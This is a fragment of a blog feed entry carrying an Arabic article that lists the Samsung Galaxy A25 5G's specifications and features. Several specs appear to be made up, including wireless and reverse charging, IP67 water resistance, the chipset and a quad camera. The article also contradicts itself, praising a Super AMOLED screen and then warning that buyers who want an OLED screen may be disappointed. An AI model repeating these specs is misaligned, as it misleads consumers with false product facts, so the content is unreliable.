style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمدخل \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EUSB Type-C\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمدخل 3.5 مم للمساعدات السمعية\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 6pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمقاومة الماء والغبار \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EIP67\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمميزات هاتف \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; margin-top: 3pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eشاشة \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ESuper AMOLED\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;كبيرة:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُقدم الهاتف شاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ESuper AMOLED\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;بحجم 6.6 بوصة، بدقة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EFHD\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E+، تُتيح تجربة مشاهدة غامرة مع ألوان نابضة بالحياة.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمعالج قوي:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُزود الهاتف بمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EExynos 1380\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;ثماني النواة، يُقدم أداءً سريعًا وسلسًا لجميع المهام، من الألعاب إلى تطبيقات الأعمال.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eذاكرة وصول عشوائي (\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ERAM\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E) كبيرة:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يأتي الهاتف بذاكرة وصول عشوائي (\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003ERAM\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E) كبيرة تصل إلى 8 جيجابايت، مما يسمح بتعدد المهام بسلاسة وفتح العديد من التطبيقات في نفس الوقت دون أي تأخير.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eنظام كاميرات رباعي:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يضم الهاتف نظام كاميرات رباعي متطور يتكون من كاميرا رئيسية بدقة 50 ميجابكسل، وكاميرا واسعة الزاوية بدقة 12 ميجابكسل، وكاميرا ماكرو بدقة 5 ميجابكسل، وكاميرا عمق بدقة 5 ميجابكسل، مما يُتيح للمستخدمين التقاط صور ومقاطع فيديو عالية الجودة في جميع الظروف.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eبطارية تدوم لفترة طويلة:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يضم الهاتف بطارية بسعة 5000 مللي أمبير، تدوم لفترة طويلة وتُتيح الاستخدام المكثف دون الحاجة إلى الشحن المتكرر.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eدعم شبكات الجيل الخامس 5\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EG\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُعد الهاتف من أول هواتف سامسونج من الفئة المتوسطة التي تدعم شبكات الجيل الخامس 5\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EG\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E، مما يُتيح للمستخدمين الاستمتاع بسرعة إنترنت فائقة.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eميزات إضافية:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يتميز الهاتف بالعديد من الميزات الإضافية مثل:\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمقاومة الماء والغبار \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EIP67\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمستشعر بصمة الإصبع تحت الشاشة\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمدخل \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EUSB Type-C\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 6pt; margin-right: 72pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: \u0026quot;Courier New\u0026quot;; font-size: 12pt;\"\u003Eo\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمدخل 3.5 مم للمساعدات السمعية\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالتصميم والألوان:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eيتميز هاتف سامسونج جالكسي \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25 5G\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;بتصميم أنيق وعصري، مع هيكل بلاستيكي مقاوم للخدش والغبار. يتوفر الهاتف بأربعة ألوان جذابة: الأسود، والأزرق، والأخضر، والأصفر.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eنظام التشغيل والتحديثات:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eيأتي هاتف \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25 5G\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;مع نظام التشغيل أندرويد 13 مع واجهة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EOne UI 5.1\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E. تُقدم واجهة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EOne UI 5.1\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;العديد من الميزات الجديدة، مثل لوحة معلومات الخصوصية المحسّنة وميزات التحكم في الإشعارات المُحسّنة. تُوعد سامسونج بتوفير تحديثات أندرويد لأربع سنوات وتحديثات أمان لمدة خمس سنوات لهاتف \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25 5G\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالميزات الإضافية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; margin-top: 3pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eدعم الشحن اللاسلكي:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يدعم الهاتف الشحن اللاسلكي بقوة 15 واط، مما يُتيح للمستخدمين شحن الهاتف لاسلكيًا باستخدام لوحة شحن لاسلكية متوافقة.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eدعم الشحن العكسي:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُمكن استخدام الهاتف لشحن الأجهزة الأخرى لاسلكيًا بقوة 5 واط.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 0pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eنظام مكبرات صوت ستيريو:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُقدم الهاتف نظام مكبرات صوت ستيريو يُتيح تجربة صوت غامرة عند مشاهدة الأفلام أو الاستماع إلى الموسيقى.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 3pt; margin-right: 36pt; text-indent: -18pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #1f1f1f; font-family: Symbol; font-size: 12pt; font-weight: bold;\"\u003E·\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eمقاومة الماء والغبار \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EIP67\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;يُعد الهاتف مقاومًا للماء والغبار، مما يعني أنه يمكنه تحمل التعرض للماء والغبار دون أي ضرر.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eالخاتمة:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"line-height: 2px; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003Eيُعد هاتف سامسونج جالكسي \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EA25 5G\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;خيارًا ممتازًا للمستخدمين الذين يبحثون عن هاتف ذكي بسعر مناسب ومواصفات جيدة. يُقدم الهاتف شاشة كبيرة، ومعالج قوي، ونظام كاميرات جيد، وبطارية تدوم لفترة طويلة، ودعم لشبكات الجيل الخامس 5\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EG\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E. ومع ذلك، قد لا يُلبي الهاتف احتياجات جميع المستخدمين، خاصةً أولئك الذين يُفضلون شاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003EOLED\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"color: #1f1f1f; font-family: Arial; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;أو كاميرا أمامية عالية الدقة أو شحن سريعًا بقدرة أكبر.\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8132036997384236319\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/05\/Everything-you-need-to-know-about-the-new-Samsung-A25-phone-specifications-and-features.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8132036997384236319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8132036997384236319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/05\/Everything-you-need-to-know-about-the-new-Samsung-A25-phone-specifications-and-features.html","title":" كل ما تريد معرفته عن هاتف سامسونج A25 الجديد ( المواصفات 